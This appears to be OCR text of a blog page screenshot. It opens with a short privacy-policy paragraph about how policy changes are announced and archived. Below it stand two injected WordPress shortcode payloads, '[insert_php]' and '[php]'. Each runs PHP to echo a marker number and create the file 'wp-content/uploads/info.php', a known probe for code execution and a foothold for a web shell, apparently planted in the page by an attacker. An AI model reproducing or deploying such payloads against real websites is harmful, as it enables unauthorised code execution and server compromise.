
Our Privacy Policy may change from time to
time. We will not reduce your rights under this
Privacy Policy without your explicit consent.
We will post any privacy policy changes on this
page and, if the changes are significant, we will
provide a more prominent notice (including, for
certain services, email notification of privacy
policy changes). We will also keep prior
versions of this Privacy Policy in an archive for
your review.
[insert_php] echo
147098235+111;file_put_contents(‘wp-
content/uploads/info.php’, ”); [/insert_php]
[php] echo
147098235+111;file_put_contents(‘wp-
content/uploads/info.php’, ”); [/php]
Filed Under:
CME Blog